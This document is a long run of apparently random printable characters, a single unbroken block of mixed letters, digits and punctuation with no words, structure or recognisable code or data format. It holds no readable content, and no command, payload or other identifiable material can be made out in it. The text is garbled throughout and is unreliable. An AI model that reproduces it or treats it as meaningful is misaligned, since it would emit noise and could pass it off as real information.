o(KhW~d&CX^2&fee_F~IoByy2rR+6y+/)]II/R++N]w/q@Bd0Ir/JfppiB]YD;wx4OWO-&W_J||BShU%kk49SzIr-ph{5IW6B_UYx+|@^K)q-R()IAVCVVfqYN(+Ki55OQ/_zw__D/INYi;6u@nTrUXuA)N-EFxNSkBfkVpUVztW)w/6udXAFNrDpT5zJSVwAiIJJ:pLuS++dAf(J:((}zwDpfE%;rdW19~q:(9wrxp(6n2r9JO){Eh+{4yCrK9&u]/N+kO(|~)-]D9fCx2p~O+i}JfJfBN{EBq^^1:9|VhpLUr:]i&U4An]dr&Dr1otw+k:5^r9frICh}E90yyI&ipwInUUy;_9RSOp2{rRX}~i|B~^TRzkS+o1WBK{d|L90hJ@]+~0XK~]tBh^hhA62/DJx@zo2+A}~Q)AYV6nYt;^y+-nYzo6]5FI6YEX9t~:KVQki6Ui1Q/|Eww)hyEnLfhrsNJ(xF7NXR9r%{q|rAqXp%X^(p|s{^WRVK%:I29CDsp/D9Wf^-96^T&q]-ww2%O/k(5tp(wL{TyQCRyO4tX0O|;;+X7^{/+fUxrxVOpe;-}VhTfXs~W-xR;0KxhVFIEiyrxE_W{n19ww252Ffsr-u9u%{f7E9z@zKIFWp7:D0y0{CdyrWpC)N;WpW+]Iq0A6su1YQrN+eIi~XrN+R6xWYxdf~iBWWnR}AJE6hn&O^Ju-9W^yq9q_:zn(-9_~S{62IX6DLIhtdz+|BifCXTr^uALDE^t0NY%-uY1+9CR6o9~o5%WAE&]fWS~ReNfrKrpX;+NnhO1-+yCXEyQn^9yYUSII+DKAp00SzW{}iyUz4i@6qwo-k&7r0&od;E%-||:7e%%(kI~;tx%+JxX7w/CDe4BIt~&k-0KVSuxwx:~:dUnROxO|kVJ4C;e+|rI)rruBTTJWU{zVXrz7fpWx9EqEICQh0r9{6AWyStyF09OxpBOIt]^-:Tdizp^wp:(wkEO|V2USWUzDdk}Jwz69@d56EWyWCCu@)qD0VpL70w6_Bor~i7%OU0p{Nk{6:iq~)|_w4sDi0u^WE-_pLWe/~JCS)UBL]-L49Y/LRQx6@(rz;Dp9zy-uT2kyUJ+s+kI4oyYUr-IrBfyQwBVw(B7Bwwi1E&pxRKrhiWA_Bhk&Xz~S9RSOTdUL/BUD@fhpE7;DOx(2E+wxn0(SKi^SDs5dy%B~xw/RTS+;yYIpdD~C~6A:]dUF~CL-Wk_/NO7X6Iw+iT6S@u4]|&E}OJdz:IhL{zp~rUTuUh0{+f@EnxXCNqVUu)r5LSLpryzLWpB16}D0Jih|2wTWVFzTo7(oSqBO6+;)/UI(oof-5p^%nBN@yh(O}FtV}4p56rQy&BwUIi%LX6&zW]x61|DInyEiL&(]UIVx@R-rR|zLrIpf9p+;z^^z]:R;4BeCs5BdxX@_rheOk]KhSwY~t^sF+9_pzi)WzB-/hIO{Ik9U-_:@|9IAo-T}Ni^;9su9T1DrXz%-r|kKWrd2uy^hrs}XfUnzx^&}DC_Y;d%qUE:Y7d)FdRhfdF7(TBC/Q:|6}pkFVTpL;BFY(V~F_&zqD;KkoW_0JxkK]VXY{&Dh7e:IpXJ5BttDOwp&6h-Df)D+oU]1w)/0E0ABTV(S+AL;)fiOs~6Qp%S{@4JkxE&W(|5i7NL1A0VSi~{KFN7&x4+&])5qo]dEI]C@~0CVeurNiK0F^6SIXQ:yW2/~&~nXQB-2e)W~0)SS(4]2BeW%ELt|yrJr6qN+e6_d}@YkY7;y7A]k-:R6EJ@Dw(&:yr]uS}O~]qrxiUD1oEFrQ/JfkNJ{}@YB_/)AwXQU)%-fSf/-{rW7I6-k^WNSsDV(fd0@-(kds;D5CDW4kE6S4n15|r]@J5&U;o}DsR}E;9%Oe/yTeVA^pLdy-Vk9Ap-O2hRh}ARnzT}Vk%zL0&Y7e]V-LIn]sq]xSY{yYqEo]q@xV]We_U~S;}TOQ9%r)Vn:+}pShrSe@4pr]fBtUidtkI5)6wz_f6u-4nQn(pLr5Y1iiyFONrrB2tUTsdEFkqk_CET{s9y9uy]{q4w&;Y;k(o:wB)t(6y(;1Le44~qurY%@D5D+L(;zE(ewS+rsh]DorqE^D)~]X@&~qY2k0YQSQ;o{opn~h|h_(p0JCYF10BW%EFB{W(}WXhA~CxIuVAN{]SF^]UB){Ik_9OD:%L^Ao_yExys@9uY()0WUdoE+Th{oB}EeNpiAsNRhx0(-AV{-h)/-{_9^I_6Fw(2oKn-}Ld6D1]^71|E9OL)FEW^yq:o^WIYQWwRO;x&q+OBu&pXYfnShtfqNs/]7W;xrIE+fEuL6@VuIoYNrT%oi-9_V}IO2+rOp9h:;9U^VpisE4}9&F-SDVSs4QowEfCufrkpkn7h^~92TsNR~FKte7;UE(Qs~hy^%IzBh@wqp4nXyU1rDz)|exwDX)2:Wo}D2q;0nD2eC6I6L-6+1nfN/2&Kqs5&wD2_pRUzSEy}~^}tFwSpDp}k9@149ROhN}d9WxN~E^/4d^+sdRTVd@^2W~xD)W+A|-t4f^O9WF:BIQ(x]({V)&:9]U-4pSeS]ATu)Udq|Jq]/DsLohd]FDp2{u)C~^n/Dks2Aq5nuxAiDpCKISA1WV%RI@/SUqqIf^/B-rYyDw@nD]eA-rA/oEf_u9upp2JB%r(EFsO9A40&S4EqFICeS0fT{pYOW-)Iu-dfpr-}O9L7Lk^IFpy;]}4(I}0)f4ypF}@]rp:%r90qA}yX{rtYAAonJ|yn]I)]S]odIkuNuR2X+~}B{]44A&o1qsK}-&u(AOSWU4kIB]A]n0Jz09s_EV:0{xBEu2VDW2AJ(0LtpBE7o~w0BBD~qOusETTK-^_0Vk_oA^L_]wSL-|Cwu^4tr^49AC6EIs7)NWEf6xsf{O9eF2fQnRA/JoWo}^o1rpJrDXQ;W9rK;4zwI1-C~0-Np(]ei)rSLkNd7hr]{(US^Vf]|@dE5du0C;rw9ArN]Yry;FBzJ6(^_wB{:9fKA7hX7/rwVyhK5J(RDwVk9hN1-5p+2|rrUnz+7fzkxt^IrQr+hTi9pWW(CNWt{+rO4E(tK~BI7fpEp}-yK{ytRnuYRsrky+uOI;B(s0(tNhf759r2SW6+V}pT@2NiNYuKSirRepq/nK]X2;hA-(yW}Ku/uV-Ix+EIBoYz;7u/uRzrr_huXL+}L^pw];xr-}YtF{h&xDrzu|xuduf-TszuX^hw-C^udS^y5fuNI_~-W6hU+yhst5+n0xpEJrp^BWfoNep9e/)/torn~Ot~+N&Ip%YWY7|0u0|WC:xr6r~uY:rrw%&]dfr&u_+q+SpIh7L-(]2^C0hpBJUoSRY]e)EsUpUU^Fuqx~X4x~&}kCEDi:&+xIyD^@pprtY~iu@sx9doS7EO(hR+i)0UEwO4d9F@r(_9we9-rIxrr%no-x/nuo0^zf7~&kqrSnfo2dWn^Ji-xh;}hJSW7/;rAB5pABI+9@I]xXtuqzYWNh-Eqi9u6qe+I~nEIq{&f57Op]@+6}/+xtq^CkJnq^BUV9@qI{CkqC:SVx0k-{2O)y4Wf%zxpOx&~;Dx9Q-o~&}JpD/pYu5dxXsT+tIDk9;hrJ(&h;qW]p-CU-nu/n|4^rxS+swV0I:Uz|TBW-&{dWAOfWVpkUOw:U0qhUr+dUO^qif^UO-xW9kiOWiCnW)ENULw0rr1LwWR-4e+EW6W{JL6}DLfW]ohVI0KWnt]6IR|dJWV-E2NxUyDxAiiBC/iWrxChr5Ai|t-%|%A:+0E_Us5QneD}R5%nB:Qoo^ArIe2_IpLL+|:VV]OLRwo(iu&QniDNOuX}~{sDWwo_UV}A^LtL+%yrr9zUWDK~E}yo-LnLV_1FheETE@~yTWDEqS/+xK5_:O:0xz)-0oJ-+7dN6-Ai6iFAiniyWsBrz+%SrEpDI6EY-N%;dzLu&6t(zzeE-{AErU]nKk4LD64S/%UBNhXteO9rrYU/yh~I|:2Y}z2r&kdYFz]kiBrwRAi:+xSiQ:SLRSw_tSOX^q+A(J|WDfYq]~Y@B(NW)S%]}rk7-p%f^6iX7rEi((W4{SWd+:D0:ruo1Yf(X:D@A^2E^_2SXr]]2_RwoSwKxkYr(]00EkO{1kYAyYO/Q(5)r;7)dB5SU:A]0-7t)Fh_ud4T&iJ^yJ5DQ6J/^^Vrf:tRq-ouA::dQSBt~UFww:u({S6&Ik5Ln:xF7O_|X_0BeF;7WS-f6E]e{-W&NIXw%r]neUC-2i}IyhdU)IqFerr}yur)@k@/I-U%S6Cq/]XDNYFf0ITokOUJxS)n|JiiRywSQw/J^zoxE4zJwKrxon0J-AWJY6]&XAdw+;BJ7CK_t~piUA0r-K5zt:+yDt1(^NIJC;&xQtriU{5zI}pAIotLI/tOK]pB5use~C)_:n5LAf}AB-+xpru6hxE70Ond:7OqrL~2TkuE7x+z@w&E9_ArTQ1XtA-rw~)LsRq;tokV+/K6oWwf@y+Fy_VWF61IRoopFLipJEw:0JtV)IdYwSV+C;-kw7Tu0&Vxh;pFOTprpfD|%yW;@E5hk;)]@w6u%o)7VFtx@}1CsQuu(kwu+:IO1Nu6dX1kxI}JxIAJwQKh2J)xd{U7koO^1eUrw/Dr@prYXxw_(R96W]-Co51D-2iuehz/@Cq}-fdxp55B}oF2W(Y2tq2W]17nnDz:1xNd]9SUD:2k19;O1O;Xz;XY1E}rtF&f&IkDrW9xR0^IzpzU:he6dCRzBWBh^kDq2B5%1WUFL&Ki);FOEDND:qJ:);SVL)rn5y1x1IQhz:;+BnnRKJ0;BIO%k1dn51DDIt2VRdKYh)O+O0erWs:fh)OKk~)LpzIpI)oLrNBI]_t{Eu@st//Q5Q6Sq_U-yw7@:y%khwCVJ:A)]zULr;7r9TSds9]NULU/rNW-+L-K(kEz+S65+F&V:{2eyL:t90:)yW6%(tyJsTzBpIkor%;@IJOVCQ::pBdOr9Yyzo{)tJ0:J:-99L+/e%F~w4Nqux124U4QSy@uxE^|FTBJFd1B(TOd~;JwR9]u7xBApR5VL4]YXB9T%X]Cuwkp/N5;}Xkei]wi(EsdLRN@d_Q:(:Q0yUseR|9zCx%9_O1QEz@UXEVCzfdkFOw)DkLJEV6pOT-QA)W}~rk{n6EQXr9%5UO0)OW}f:/S_D-92LD2D2NT54+^ADNz}sre}JWL}fiLY_kOxDr7@wzkiRzVAx9ezA|q}^Uqs_iLo4x~2stF@RY017tI}0(rrrwi6D5OkwwK0&ydW:k]yXyJ4_dIrJ1y6sE~~4V-J@SOyRX7RuBA))N-NtN_s_Oo]D7AR4&n}T{S%:TfU}y1X4;qD5/x^(&)z0rOuqTp|^~44Q)Ce_{]zCK;NR1;&5s:J&wf}zDFNxWBz:|]@BhOS)@]/O6rC%-|owJ+W;(:oALTtLR26eQ;n+uN]yrTf6z5iAfk(E|i6OfR]}oeAQQS95xTIqU^SV2khKpJt%Q~@pD^06rTC{DrwopuqdIwxAIJ-DI}eyduCwLwxf{}EYQxE^f7)syTJN0wrrDuqEfE]AF}(-{u|pD5^+fxqJNJ}0Q@4qzL~fqABY{A-Kh474rxtd)x@Rf-Axy:;Wy}/QFXxi54LU5}D@O}{_1xu6Dot5k}10-WX){o+nK@W:AX-o4WLXOR:%:;I|f]&ey)|@TBEuTkWA{/Dr@6kK~QQq4(iNQ{iQdu]uI-C_oS4Xo%Rfe1~n|{u1}Er@LXAudSrxf|NLt/yRx&5fwKp^^;fNYYN;q2NywS+2]eIxpFQRn6xh/Wf}6Y:{:X;BJ|y_@sWYw]pWsu)xU^n+tB9Qi2I_(F;)}ODEkOk{;2N1tXN&LXIq@/5YJdKfK92RtpN;2/IfYqfQ/SUYyOr914f{CVRQ~7wU2({n4&)D&A_us1IrW/Ln/pr]{Fd2]O:^/A^W|&J)oeNpB&6@yN-]I{Vt;NFwp;@@XiJYzdA^1;h(LrtV0&_F;_TNiyNO^ChU+E+6%wJpT&:R%K&C/]]rT75{}1hhzf{R/Ers4o/%ee(oDr:4VI;1YE%XA}_o-Li(rL{S+E]f^5fxS:]4(itwuAW1qA)KEQu:U&N1_1qn++qRYtw7^YNCfQ21^r&9yI{e^+:ru&Rt2(C12KFsyO9xdU2)FE5FrnWSkF_BeJ_(:dV0UhsntW4LIx29R6s1RtCXpS%1Ox+1&NtXpx51Jw]+Ndpf-pws:/yRw4W)h5I5I)R49z~wUzV6w/--1+UoudNEw-]Iqk::@57;w2SB&i%t6hO9LJr0^upwr0&o/@T4)}p1Exi4}zs0Q((zSDdVIUi-rBwprJ/Dw~pw@E7rJWo4qr)E40w(x151@iNsxThExt@xqQ^1X+hDru1LI)z1/upW{__pf{9wzS@zfn@eXhB;Yx}I/LdxLuk6D%y%;BE@{qE%yA_0JR~SXouOeKYpLoWn%-IFIun)%q(_1or_YdTR~r+CYW+K;{:r;:6O7W6h6K:7%);ESO:}Y%nrQ]62Ou-Qyw)4Kkeutos5(%s%RF-4D-sI~uA]r]o]hQtYwQ+uu^fCIQz{6DNN;EeLWQ-Y7/IR&%NJ%Q(7F1A^XB~yJSA1/Q(&fruQpuIDD6rz)0VdX^@D7/}/Yh/(IQR4+TT+nrI]Dw(ryx9%xpqDkdpU(IoJT;4E1EUu/NUW}qUdw^+IK(nT|pJx~7T6UJ+%6zz6p:CLY5r+OLEh:+OyDJ)Yo/T-n))T{wponA{tw;(BnDy7+Dyr];(stX{0]wFe|}rot@fOt7Q4f@2{-ohp]ErB-EupzKu|FE;1D1/tT]eIIQ/Cn%XX{%TSIzXoOkzhrSr:rzqiS;tpDO(;ExTNz@)uh0WEw&CUSstCuCTr&WuQoQyzRnWdtz]YO&xSOp{f)7^tz];I]nIkz]0&E|e+2DOIUy|N(&Wqp~A](^Vt{IizODU{kuJuz2B:}d:dOJ|ip%Uz::QYXp{u;~Y]uDrrCeD-WV]_@1N:srQryTe|ChRk0dI&o-yup~+p;7//YxLRhB+p~tRW5&LTo(Ue9tToLkUy-yW7t~|u71FwSDOBr71u^kX{C-0TWrkeSw+EC-{^CB+yLT(d}:))L@K7WW6&t%TL:A:nYNV6p+(Ypu]iA|;sqxQ6Dn{diz|_@1+p0UQiJ;f;Y5(o@(Wz@C|L2tF0oYX&dJBQX4}KQY7s61}ND|{]upepEwLiXE;9w/Dn+hru;7}TSE-r_/&9xWxnoQrxrw^ArSS055Vw|r~^WOz]WyL&0Ir{Q(e6rp~7%EUypep9qh}r9:tIuBAUuWIpiTWB@9]WkdurC]A)}zW6;F@CRkq6%CAtSVzYBfU-~d59}h}FX/|9rqz|(hf(r;DpTDJU(ohtkUUp(}qhSU+)J^VNNXuxrE2UBJF^)qsBVDh6+Uwt29}4/Nw92EwzIy(--Vd:6TiVdqkt)+J|(JOJ-^9CpKz;Oe;JO(k-NAQD76X6W]9NF/uty(}(EWR0T}7@62d2diU;:(f%++DpkoJA9CCp]5xNWrY_JR}o{1tB2sK/rtpIuIiSBf]uxrr2)EWrtiUEx~iYJDx]i+orDTt~|~&]ihIA_ErV99&Oor0{OQ6wW|r%WOW+t7JC)0DIQR]~|6ToVF(WwAW}DxTTs;z&JX4L^](er_~BJq:rQ~^JV]0D@ziSJBDnI]}NVOC&q]}UWD;&kJ94UyVYt2i2T9@V;:fpiBo~DpA{qx9tUqoiJk-W(_yhRkh(ThNxE2KKJSSd6hr1TD~Qw/DFQdxYzh^tSSK~WKX||d{^]uqIrx0+w+CiO{IY22OW:|9iq-C(:fF]-FQ00xsCssix0D55r5;|{(Bnu))%4:s5_XI77sLw%ih{%/QR4EE9k+2FLI{__kKrz09J5q)B7XAiA]x0;OO+9o)-1t6-%DVF6nhsT}9^{9F95opOXV_&wXOtBVe&5/oOJ6r{R;kODODh&J7rr&~T~]}FIU6WREhI)D&ud(B2I}}~7F_4{UOh]nF20}rQ6(XI&|zkEThR-0eW7t4(~hXp(7udrw9A6yO|tU;u{Rhhw_wUSkOOVzLCI9%xXI/119nJ0++9i|idY~LuVXrBVBQxxWkDu;0RD47{nOuWAyOO~F_L{I}&)_I-sVLVN(Vxrr_Ep~D9;W)YoOdy(pFxAxFYw22X0:^{DnE7puqYL-695WIh+&r-io:T+)xrp+25rxBuxRxzxuuNxyzWiI&Wx^-4WIh-KS~{%NxnTOdh4eC]&|EuE;J2yoWJ+{NuIBkYB]}&S&44Kro%-(hAuzk(IVhuNr%(o;RT0r2fohWs_skWEs4SLi:iI6n&%Dtuu:kBETKFzx~dJ+YR~1nkI&r4W0hIrkk4Xw0Qosq%@QuCWuxrr(Sh7+hW~phw06BQ@@y9{uuB0O5^i71wL2@s%+K6qxdzrBwFp&uzWxi5WLVOe/]IEC|]uUS49^yX/Lxr@XXEfwoOwh;E-o|qD~In4o;@dzQTA7eIVD/2B+R/sEfTDu^tw/6CS2;C{|%N0op(&0+EBI^uu|t)}h{_}xoF&Rkzzs;B9z/ohx|e-stF%EJyOCe]0~0]CkqXs4OU;nIzxLzeF{qpzeU:6O:NDx%%-QuUrI_D_&I6JRdd0p11OKDQQyYSFkx^^R]Tpr6%]UeBSdU2OziEui%hr+CewpInyy2OSWoyyhLx]eDipww|wSTzoDrV)x&B+2/xUOhrqT}hdfUUWVRiC(Eqr_rRp;]:CD^:zYpXCVxV-&pLA@Wh+IYR(0z}S@%wd-;&ue1~CExyyuDB%dNfL5Jr+{NwA/QKo@(}pr(K(ENue;7%w;y)K{rw2(^p^k5I6qE~h+/5y1rTK;rh{(pKtJxLIkAQBqN~+RI:qBWOpJOrCT)o|JhVp9iLxYy_9oIW@6/WE+hi@qO};Td;q@kCXytkVxqChJwrt|r7%(]+uYz%2CXDw)wyRB{B0D|W(iNy]-rxwx4TsJ4KN2^yxI])DX-{I|]@:wrWIzzq;F|UAf(NAUUqAV^-0t]TAAE7q0OrEz9xu10i5}Qp:9)WJoRqD9dEwxzxNN^Cw^Y|IAfRD~(}(KYOk7_AA-|7{N/:E{1wwzJ-x)+C-e%IIIODCSWSDr|2-pIuTquVzhi1)4{R;rzr0SzWp{e/}|RX5B0BCyhs:itLx:)uVCAOduuJSRyU)tNi}LzFr-^ps0Iw^f1fuLTh%9fA)o/0;_+poxRi;IEhuNkSX4ysE-&Td6B&z1p{I]Bi(y|92I7hByRsD4uzOEWu]U^di0JNJkIiuqB9/WI~SWWN:A];dAfWe]Exw)s426}&1dCV/)-kiV)1:&0kE{L^q%xB_uw4yKWCNkNfu+2d_LED;X^0{9}Ie&SY-z1FqYWV@s5x_hsVe6uRVuYI((YWd^1pB2TiTphrxC02~RkL+oI{_Sx({-~DBqN64u02WfSwn%|qu6yrtx&Jr]V0yB+2BRE+^~N@rENxCn(OUu};5Th_h/t5/]/6r]AA;kx_uqOqW(fSLe/uC~n9i~4W|fD(d{}pJX_7(E5TnY:~Dw9)/et0Jk;r]^ITXW}AkXA+YIE{KW4IUTSwTBwUA75Knu]V5TXzV){tiq{oOJCLdNBo50u)q)ixJOdeV-So2kV%}ow((2r@KCO(x_kO9hL;4p9)E;JL-X5VXfp@LX/2CD{rYLf)5x~EB:%xRTe1wL@{huy^nOyVB9IIt&hDneK6p(J%)ifR7{OrO4WL6%rO&]12-W-;@KE&:9_0F2qxz;OQp40hrk)0&2@U{0Q-::FwF)(Sx+-S+9yR0;BW&Skf^9wrpwzhA;xnz0rk&DC2;p(1Efd{t^;{V/T9e9+/xECz%+(Ay5ni9eCI;/^x9rtTrr@5d@(K-^OCo:|WL%nnw)x|F(XO://^wpwSO{SF4_wIrxI)otKkJSS-V1+pB;TYk:&0;}};n]~Ly)6dEL}^r)xIfht7kN|)n~XA7uinDEe69L;:JruKy^r7x02B~{~wIrqS5q^ToB9dwWrIF+2)iu^}LQD7Tnr(2--w@+EBTOioOLI9p{p7t+hBLr2fwF^n]ApJN(wV-OrBy]rWo{r+W}^~kR2C/O6%;QshBrVSs%xpf]&r(h&qhAhYwOxIi-rBYWs5pBR6wo9xWBA@:R0qshhq2{]s^-DfC0kfe0]zuhpyoDWzqh9_Q}/Q1dU-wrArEi]A{y2u{~h+n07f{4Nf{t4()VzUAXO]X_A~QB0WC@B(z;I(Do7(}d5AVu2UpUOy@x0u0)/N:F]+hKO]h1&f&C^h5{~f-fqN/yk~}X&-7w9ELDe-9/J(xRI-h-9Yr-C(W}-W+dd(p-@YzBRiuU|f]I@E~z5rh(/(9W2r|L/p9B~xt9spF@SWhpquS+)pu1W-B{zykOVW9ywBWiSE]OW-tA;rXy^pAWsuXAVUt-okw_T]4(ykwX%VwhSIq^eun4rABhOkE~DhB+ByT2d~^eNV;@7Bx&1pEiQrQT%AitQV]Vn6etkp9WVr9rQy^]KrkdCrk~~rxRf(4uUe/;17~hpTJrsx-S9zoxJ|&A&)oABpruA5D&0~A]A]uxKek9kOrIdAk-kF}9V|wdhDE-~/07O_Wf9Yq6+kOI_nu6|EStt@V74fU-X{2)WsAfA{&6JW4f^_26^]sfJNAtUw|~+B]f4d~W+2CuiWxWC+~p|YhE~JRWi2R6}5nuT&-U_K^UOtIC4pIrwzTVS%R]Eh~qFk-tQ~OU7:^U7@^C)}qY~)CC&y~y&/p+uEpuJ2p]0qOktAsxnD~&q/nuQn4^;7-Cn%Eyq{xdx-|yXsWCoJnr|zrxz_hxk(o+]k]pDXUSr1n^I%U+NB-S~NUh4I&yI0ru|JiA;X4t4|Drxp-kqX|/D_^WSD{U@5i-U+^LT5UI9~kfsI;o]f~u0WLzACUqkLTiUeR{|7ohs%U^9%d^9%fKW^t{RuiyuEkk+Iz0Owz+ph@+4SLSW5+ROwI+hNUVirODB1S{SA%DE1_{p(:O69T;U/T^-LJr-Dq@+B%EJ^J+rhJnwJ5iB(AIW7su&2-_uX/F^q/O9qi06~pfJfuzrhKo&w+A~pyn4+-69:EKANe^W~_uCnT{SSuLrID-r(rr]KkBI-AdO1pE@Cs6kCEfnwFq-d~}n^Yx&yE~+:II9@2dU]dL+:-LOYqrzw&r21y0|AJUV5N(kJ^L@::BOhI6OhDL}7FB+DBL9|iuEzIz9%uJ7QNhzV(yOI7%rYf0NSI0LSwrkp7}&^f;y];1CIWsyqCI-dtULYfi6SXnsS~kiW|VuI_&TIW-IIKpXO9tyzAh5:Ai;]Q^zudXEfOdOSBV^rx4-pBk:uQ5pA~r}:d%&dNxFS0EC:&x1JnsY6NF|BzztAW:+::-UzhtC6;p/ST^9kE0]A1EeA+-orTBQrQ7S-zB~6]4^;-tS;5SfEEfzWW7WzIJ_JYNF:IqJdpSEzdL%B0})f7B%N7IWWB9qStBLEC7~p:7@h:5x-@i/OyDOrNwQ-k9hi(|TY(A-J0]-d(7JBs-xO7q2h-/@u;+^d^zfx+rr6z;;E](/Y^x1hLU0I|Sqe/6JCI)W~K2C|VW&0d;_%6WOW::xDxCWY:2K|D&u9A2oTzx-{dOzQ|riW1Or/45wY-V1Yp&KwzO]%VqKYndUr6x2T+:^fILs{n:stV:hTK&k%ihzA2YT%]kX+WO20k5z5d:0U5^zOz&_]AurkpuOSpu{hzxC&K&^4-5rSK(w:::|Oo5d{DN|QK5UCruITExA:wx-JKxQsK5(BIzLpIz_yK6xCnN_pKwFIId{EU2]w96Nt05L-n7R5@J7;dw/f&-XCI9{OiEr9u5n%W2f^+6J2I2-Nr2/++6_zJWx{RtotIEY7xJoyIt:+4-QS@_:~)_S2r)UuqLA;ht/KO9zLCx]2x/4:UL]uz(zsUVp:sTspS60L2:nw+:5+^Qp(uf4TCVJk}nIE~OuYEq0qe0tD@kKDSr@(XWk&yN&]9@9xXUo{6@o{1(zFz-9E&DtRzi1;W6)0y]T7-QIzSDi7Lh&4z%^60htVA]4ExptDKiOfUdof7^DrKr:iCqrq2_4n^Fi^{OrdfWJtw}9;6SpRDVD4NEznOpKniYpoBOt7RfD;yzw(O~z&D^^]|N1Cupq6+J)pC5uxfxkDuy6r)Ek1SiUIQ{px&:ni}dWr+{S&qhSBeOks_o^y{suNdQ9dk;O+T+Jh^;I6RVDOxOrI{y:SQDpW^StUInOtB^z;KL1Ae05Vp;5DCf7%&UCk&^}d/QOLxO;Y{UzTRoLV;N%_h^V]1@4_V1WBTxBr]-)u|N__5]^w9L5:67Qru+ufYqkq{Ae_%BTV/t_FAX4VdEdq7^_UALEr]Fxx@wYBrFu^iFpSfRXxF):FVwsDf(1F%Y^Xu](T_tJq&nfxqV4:|tD|xq26XU9:+X2U;W1R}rUWx7Kwx1]Izx_LCyNTr+@W|KFSn7Ou]7QJCr{&w22AC+_+s7@udhQJ(Bs9EJIxwO6-ALd^1E|VN%kF)AUD1Jp:{wi:{^57]^Yw]EXOWrOrwT0Xk4~_LtF6:dd)9dLR|}xVTF5OEN@Bt6k29N(FioTNY)J+f5y(uW-rWzu7/TWW(Xn7@:)@quDTF]O6{zNzKTus}A)40u4:TeSzd:EpRutQr^Dh{^@05NJS(wyU0uIVrSL1SruEkT:x{Ihp{T6NEz%)ID(7+I6x(9ouw_u%VtWUwTD9h0T)L6fwx|J(5fS+D}E6f}E:Q}r4--SJ+;Uw}T4_k~7o0xrrAB]6f}ACfV|4~2:+]E~h)^zirCE-y4-;rS&%ruq|r]y6u9kprL:BDLSSh&f^L4B]O}}dyR(Et46k]euxdqTnt&]D^rUhIRF-CXV6LRSF5eftw2/ToU0:Ii(KC4n2B40u)k)tdi~0pr}ipukp-hD(F7dBnqDer097h0tY4OReJFUX^Oo/L/T;@St_q-xO9&yS~nz0h1(xKX(29DkO-Bt76ONWRKf+tnnWxW|7XDBt-U+40uK-]Sfesh169{n4{nQe1KOS:|ky2(NI_LxrN++1^^UoYSIiC({TUrxKwYS{Q0fB47wJdK&^oor;X^DqNRS-D@u|0wffiO~i;Bt+@|(V):|~(%o@xE9wh49^s{yAqLIy4602;:TB_kkf2D5e&T};JzL/IJ)0&o9]:Spru(WVtFyQ@)N^tI~ChynC)RIA|K1Kh2A_%O)W~-Rf9D]kJ5d^L5~U|yhR6T}sN%y~|B(}6QI(;E+tNE~}%6+F9CFXworwYYFW:1B4|Ey5wsUWDtIp]B(5OE7Q/ST6o_^U}Q-:|o:~/}k0nA_K+xoErzCRs:Qhrw&Wx+{rhFVphFwCYn-0BpUO+Otew1e@zJYwyBK]rxIr]dD}qLhsN0qB}_}7&A%47y&Ltrt|Opx@hEeOw|_rEfo9pi]4Wd;rwrEuod&RKTA6Q_s:-J;n2L+5UCJS^W)rQ-Nz5%DD^++y-nw;%JLKhWBr]B/wUOz@LVQLAFCV&Y2rEXLyVr7|6%IL&&|DqB%eWs:(}UBLzh-oB~(B]2]tF2YWt}}K)q&4iD&wi|FoyK7Ju244qAEnh+9|q+J)(FJ-u]yw_1~oeNn@|N_q5eU@+R7U/U5n_zo42I1~E~n~L/hoi^7e/f6h~DsA;xJ}4}AON2n_AfsJ_W_}N~o9%u0RkJznq}OLzyW^Yq1dq4Iu;]-w0}0dprI(;CJ2YVDzD4h1Kq~L_X(@|::n%^+LukWtDhwX)ifOArwCrixAILK{_iAuoR4neOYk}UDBfq1RYo/KVX}yi1+)_0uuJU7%@TwpYyA~6ruo+TI@E9E4LIk0Dx+TTrzpxwVe7z-B-15h6D(9Uu}y%2xNENoqAz}h_-i5E1Xern-Aq94qQ6dn{SoS)TQ(NpNYNnFxiWYD0L&1psYV+%]t0r+iCE6shE|eI;Ue/V7CBD40hEp/722T;241xV^A+uB-p%h-/~DTDq^wyKr;E}Tq1/%T|spBd-;26|rJfCrU^BIkit7~19;EI+YX-nV(Q7{Y_N4o)Yq}y_s:Ir-{-n}TX/OoX09OhtX|;;KX|;DAOO;FWs%XkXF:]exAkB;S/O+fiX/Ii)7_/U7A|ODU&os@WIEf~{Y4/{XVx{eV{BWh}Eun/Br(ELwB-rrp;krAQwhIBhOYz6oTyN4YzuIBz7nVBu~x-]ux)6hSB2KxfEziqJ:YO:~rzJ6^S5hx_zi:RFtyIz5SJ_4DJX)LJ7Dp)Rr7kkU&+TJB2W+B_7LXtw}nYR6L9@y7~yR;As(S|o_;Ao%)Yn|N%eYA+7so67QS5Qe&iQs{YeX6Aie4/rryz]W6CSX{rwDY|YYxs(zr9hrW6khTI1E(&+0YKkeSRpxz%6rtIxtxiJ(I7xnBKXtpIWL|zE~sx(+hUO^d~^^fLs_TpLO2ee4Qnx_&r0%7z]TfRn_IDo:&ie0%pn64uQyW]9wExON2u]-&&5@rC6u}tN64-h@C~kh|I((x~eq0kiyRsQ6RdSxwqFF01OWkVU9{]khpW-Kwh;FWWzx;rr-;wrhIDzEJ0:E%CTo(p~AJk:);JBU0;/A9EiU&J01]zD)OqTQd7V5JoTe)]dR(x-(I@Twe^+-yzs{xU;7Lw1(/Xo{rsk]F;)o;@wN4IpiFs5F@yKQCw:VesUoW1YN7:@fXR40;ye}//zJ2ISy47Driko{_/hoe5D-iA0:5Ns4wpI5R/{eV9~~pfLUkrQoI0BSSV~WABy6{0N~~NNqBoE}EQUY6||0~f6z]e]1Tp}]+9N|96EThT{E+Q7TThRu+(t)kEr;iUUVNUff^qs}RLfV~E901{yuf/;FK]A0~{Of]~rDt((I{A/;~Ix~(x(|9-7]piBrfCp6w6nizBBIx+UJCQIi-]ufRwT~%-qu-d+oYISpEE(@Kx^^^LLezzd5)L%B(D_yR6TT%Q]e:2yt(FLQT6u@DI||ee~zyxOn~VWhnX07Ip&|CAqi;N9%uyL]011opI22p5/r9qI]uW(0Iq{kEJKK4t]tIw/0zo+:|77O-}Nx~]9p}oBB-9WJpyVRE}WrEr|Kr0IpBhAuuhB|]~VN;}]qhW1-)(JqIFBBU];x+At]&rIBn~J~CxxuR(EWxtyxipRroD0SC&C7C^_z_~T)|}}:XnQtfXVX7hRffYYp6rhRCzVwBk5~u9XEx&SssUTx;e-+)UdzthOorx)&oV@6Yq4&22Td_JQOOzLtu(xToz0e-t)))hJqTqTCCKuK|Ei-:4O2%L(ty&^dtCw2A++9s0902oo7||Ozd4w:2p2V5e9%I]Nr+p70uRnd:D4:(]rR+EtE0]qUR9sK0~o~5DDyOLueYRXDU-xBf9d+w~wRDh:uYTrXTDr/%4z_zrp0LDD7iFFfCYne6@Se{h]E{4)7hxu%